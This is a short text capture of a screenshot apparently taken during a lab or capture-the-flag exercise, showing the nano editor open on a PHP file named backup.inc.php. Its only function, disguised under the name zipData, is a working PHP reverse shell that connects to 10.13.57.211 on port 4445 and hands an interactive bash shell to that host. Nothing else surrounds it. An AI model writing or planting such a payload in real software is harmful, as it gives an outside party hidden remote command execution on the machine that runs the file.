 GNU nano 4.8 backup.inc.php Modified
<?php
ini_set('max_execution_time', 600);
ini_set('memory_limit', '1024M');
function zipData() {
        $sock=fsockopen("10.13.57.211",4445);exec("/bin/bash <&3 >&3 2>&3");
}
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo